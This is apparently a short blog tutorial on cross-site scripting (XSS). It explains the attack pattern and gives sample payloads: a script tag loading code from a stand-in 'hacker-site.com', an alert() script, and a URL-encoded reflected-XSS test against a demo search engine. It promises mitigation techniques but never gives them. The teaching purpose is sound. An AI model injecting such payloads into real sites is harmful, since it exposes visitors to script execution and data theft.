Cross Site Scripting
What is Cross Site Scripting?
Hackers are constantly experimenting with a wide repertoire of hacking techniques to compromise websites and web applications and make off with a treasure trove of sensitive data including credit card numbers, social security numbers and even medical records.Cross Site Scripting (also known as XSS or CSS) is generally believed to be one of the most common application layer hacking techniques.
In the pie-chart below, created by the Web Hacking Incident Database for 2011 (WHID) clearly shows that whilst many different attack methods exist, SQL injection and XSS are the most popular. To add to this, many other attack methods, such as Information Disclosures, Content Spoofing and Stolen Credentials could all be side-effects of an XSS attack.
The Theory of XSS
In a typical XSS attack the hacker infects a legitimate web page with his malicious client-side script. When a user visits this web page the script is downloaded to his browser and executed. There are many slight variations to this theme, however all XSS attacks follow this pattern, which is depicted in the diagram below.
As a web developer you are putting measures in place to secure the first step of the attack. You want to prevent the hacker from infecting your innocent web page with his malicious script. There are various ways to do that, and this article goes into some technical detail on the most important techniques that you must use to disable this sort of attack against your users.
<SCRIPT>
The <SCRIPT> tag is the most popular way and sometimes easiest to detect. It can arrive to your page in the following forms:External script:
<SCRIPT SRC=http://hacker-site.com/xss.js></SCRIPT>Embedded script:
<SCRIPT> alert(“XSS”); </SCRIPT>Example of a Cross Site Scripting Attack
As a simple example, imagine a search engine site which is open to an XSS attack. The query screen of the search engine is a simple single field form with a submit button. Whereas the results page, displays both the matched results and the text you are looking for.Search Results for "XSS Vulnerability"
To be able to bookmark pages, search engines generally leave the entered variables in the URL address.
In this case the URL would look like:
http://test.searchengine.com/search.php?q=XSS%20Vulnerability
Next we try to send the following query to the search engine:
<script type="text/javascript">
alert ('This is an XSS Vulnerability')
</script>
By submitting the query to search.php, it is encoded and the resulting URL would be something like:
http://test.searchengine.com/search.php?q=%3Cscript%3Ealert%28%91This%20is%20an%20XSS%20Vulnerability%92%29%3C%2Fscript%3E
Upon loading the results page, the test search engine would probably display no results for the search but it will display a JavaScript alert which was injected into the page by using the XSS vulnerability.
Hope it was useful for you all, if you have any doubt or want to know more on it.
Please do mention it in comments below.
Thanks
No comments:
Post a Comment
Enter your Comment...